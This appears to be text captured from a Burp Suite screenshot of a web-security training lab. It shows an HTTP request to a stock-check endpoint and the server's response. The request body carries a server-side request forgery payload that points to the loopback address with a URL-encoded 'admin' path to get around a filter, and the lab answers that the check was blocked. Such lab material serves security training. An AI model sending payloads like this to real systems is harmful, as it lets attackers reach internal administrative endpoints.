 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac891f701ff9e36dc0d6430300630037.web-security-academy.net
3 Cookie: session=xVuYIcjTkuSqOQpAZLvi7MkdxiUZA6oj
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac891f701ff9e36dc0d6430300630037.web-security-academy.net/pr
oduct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://ac891f701ff9e36dc0d6430300630037.web-security-academy.net
11 Content-Length: 37
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://127.1/%61%64%6d%69%6e
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"